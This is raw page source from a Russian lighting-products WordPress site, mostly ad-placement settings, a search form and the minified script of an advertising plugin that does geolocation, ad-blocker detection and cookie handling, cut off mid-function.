blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"258211\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 7; 
blockSettingArray[cou1]["rb_under"] = 316277; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["elementPlace"] = 4800; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '902'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"258212\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 7; 
blockSettingArray[cou1]["rb_under"] = 149973; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["elementPlace"] = 6000; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '903'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"258207\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 7; 
blockSettingArray[cou1]["rb_under"] = 626386; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["elementPlace"] = 7200; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '904'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"259211\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 2; 
blockSettingArray[cou1]["rb_under"] = 646197; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["firstPlace"] = "21"; 
blockSettingArray[cou1]["elementCount"] = "10"; 
blockSettingArray[cou1]["elementStep"] = "5"; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '905'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"258213\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 4; 
blockSettingArray[cou1]["rb_under"] = 338749; 
blockSettingArray[cou1]["elementCss"] = "center"; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '906'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"258214\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 4; 
blockSettingArray[cou1]["rb_under"] = 431077; 
blockSettingArray[cou1]["elementCss"] = "center"; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '907'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"258215\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["rb_under"] = 897961; 
blockSettingArray[cou1]["elementCss"] = "center"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = ".b-related"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["showNoElement"] = 0;
blockSettingArray[cou1]["id"] = '908'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"258219\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 4; 
blockSettingArray[cou1]["rb_under"] = 325163; 
blockSettingArray[cou1]["elementCss"] = "default"; 
cou1++;
console.log("bsa-l: "+blockSettingArray.length);</script><div class="astm-search-menu-wrapper is-menu-wrapper"><div><span class=" astm-search-menu is-menu full-width-menu"><a href="#" role="button" aria-label="Search Icon Link"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Search"> <path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form class="is-search-form is-form-style is-form-style-1 is-form-id-3402 " action="https://lampaexpert.ru/" method="get" role="search" ><label for="is-search-input-3402"><span class="is-screen-reader-text">Search for:</span><input type="search" id="is-search-input-3402" name="s" value="" class="is-search-input" placeholder="Что ищем?" autocomplete=off/></label><input type="submit" value="Искать" class="is-search-submit"/></form><div class="search-close"></div></span></div></div><style type="text/css" media="screen">.is-menu path.search-icon-path{fill:#000}body .popup-search-close:after,body .search-close:after{border-color:#000}body .popup-search-close:before,body .search-close:before{border-color:#000}</style><style type="text/css">.is-form-id-3402 .is-search-submit:focus,.is-form-id-3402 .is-search-submit:hover,.is-form-id-3402 .is-search-submit,.is-form-id-3402 .is-search-icon{color:#000000!important;background-color:#f4e622!important}.is-form-id-3402 .is-search-submit path{fill:#000000!important}</style><script data-noptimize="" data-wpfc-render="false">window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/lampaexpert.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/lampaexpert.ru\/ip.html","get_ip":"https:\/\/lampaexpert.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};</script>  <noscript data-noptimize id="fpm_modul"><style>html{max-width:100vw}.fpm-async:not([data-fpm-type="outgoing"])+.fpm-async:not([data-fpm-type="outgoing"]){display:none}[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:0;right:0;width:34px;height:34px;background:#7ca1d1;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}.fpm-cross:after,.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.fpm-cross:before{transform:rotate(-45deg)}.fpm-cross:hover:after{transform:rotate(225deg)}.fpm-cross:hover:before{transform:rotate(135deg)}.fpm-timer{position:absolute;top:0;right:0;padding:0 15px;color:#fff;background:#7ca1d1;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}.fpm-timer span{font-size:16px;font-weight:600}[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#fff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}[data-fpm-type="outgoing"] *{max-width:none}[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}[data-fpm-type="outgoing"].fpm-show.left-center,[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}[data-fpm-type="outgoing"].fpm-show.top-center,[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}[data-fpm-type="outgoing"].fpm-show.left-top,[data-fpm-type="outgoing"].fpm-show.right-top,[data-fpm-type="outgoing"].fpm-show.left-bottom,[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0);backdrop-filter:blur(0)}[data-fpm-type="outgoing"].center.fpm-show~.fpm-overlay{opacity:1;pointer-events:all}.fpm-fixed{position:fixed;z-index:50}.fpm-stop{position:relative;z-index:50}.fpm-preroll{position:relative;overflow:hidden;display:block}.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}.fpm-preroll_flex.fpm-show{opacity:1}.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}.fpm-preroll_flex .fpm-timer,.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}.fpm-hoverroll{position:relative;overflow:hidden;display:block}.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}.fpm-preroll_item [id*="yandex_rtb_"],.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}.fpm-slider{display:grid}.fpm-slider>*{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}.fpm-slider>*.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}.fpm-slider>*.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}.fpm-slider>*.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}.fpm-slider>*:hover .fpm-timeline:after{animation:timeline-hover}.fpm-slider>*:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}.fpm-slider>*.fpm-show:after{pointer-events:none}@keyframes timeline{0%{width:0}100%{width:100%}}.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}.fpm-interscroller+div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}.fpm-interscroller-inner>div{min-width:100px;min-height:100px}.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}.fpm-interscroller-text.top{top:0;left:0;right:0}.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}</style></noscript>  <script data-noptimize="" data-wpfc-render="false">fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(var prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=fpm_modul_text.replace("<style>",""),fpm_modul_text=fpm_modul_text.replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g");fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent===window?fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""==document.referrer?"///:direct":document.referrer),fpm_getCookie("fpm_referer")):""==document.referrer?"///:direct":document.referrer:"///:iframe"},cookieData:function(e){return fpm_user.testcook?void 0===fpm_getCookie("fpm_"+e)?"":fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t,n=e.length,i=0;i<n;i++)if(t=e[i].str,t&&e[i].subStr.test(t))return e[i].id},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(e,t){return(e=e||"",t=t||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[e])?window.exeptions_offsetTop[e]:(window.exeptions_offsetTop[e]=fpm_user.until.map(function(r){var 